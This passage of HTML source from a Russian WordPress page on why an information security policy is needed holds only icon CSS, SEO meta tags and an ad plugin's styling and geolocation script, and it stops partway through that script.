-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}.tic-tac-toe{width:300px;margin:0 auto;text-align:center}.status{margin-bottom:10px}.board{display:grid;grid-template-columns:repeat(3,100px);grid-template-rows:repeat(3,100px);gap:5px}.cell{width:100px;height:100px;border:1px solid #000;display:flex;align-items:center;justify-content:center;font-size:24px;cursor:pointer}.reset{margin-top:10px;padding:5px 10px}body.custom-background{background-color:#d8d8d8}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>Для чего нужна политика информационной безопасности</title><meta name="description" content="Для чего нужна политика информационной безопасности - Разработка политики безопасности позволяет решить несколько задач. Согласование политики с руководством"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Для чего нужна политика информационной безопасности" /><meta property="og:description" content="Для чего нужна политика информационной безопасности - Разработка политики безопасности позволяет решить несколько задач. Согласование политики с руководством" /><meta property="og:url" content="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html" /><meta property="og:site_name" content="Для чего мы создаем... boochi.ru" /><meta property="article:section" content="Для чего" /><meta property="og:updated_time" content="2022-04-21T09:37:02+00:00" /><meta property="og:image" content="http://bitcop.ru/content/images/blog/bezopasnost-01.jpg" /><meta property="og:image:alt" content="Для чего нужна политика информационной безопасности" /><meta property="article:published_time" content="2022-04-18T05:37:34+00:00" /><meta property="article:modified_time" content="2022-04-21T09:37:02+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Для чего нужна политика информационной безопасности" /><meta name="twitter:description" content="Для чего нужна политика информационной безопасности - Разработка политики безопасности позволяет решить несколько задач. Согласование политики с руководством" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Время чтения" /><meta name="twitter:data2" content="Меньше минуты" /> <!--[if lte IE 8]> <script type="text/javascript" src="https://boochi.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://boochi.ru/wp-content/uploads/2022/07/cropped-zaiats_krolik_art_129473_1280x720-32x32.webp" sizes="32x32" /><link rel="icon" href="https://boochi.ru/wp-content/uploads/2022/07/cropped-zaiats_krolik_art_129473_1280x720-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://boochi.ru/wp-content/uploads/2022/07/cropped-zaiats_krolik_art_129473_1280x720-180x180.webp" /><meta name="msapplication-TileImage" content="https://boochi.ru/wp-content/uploads/2022/07/cropped-zaiats_krolik_art_129473_1280x720-270x270.webp" /> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/boochi.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/boochi.ru\/ip.html","get_ip":"https:\/\/boochi.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 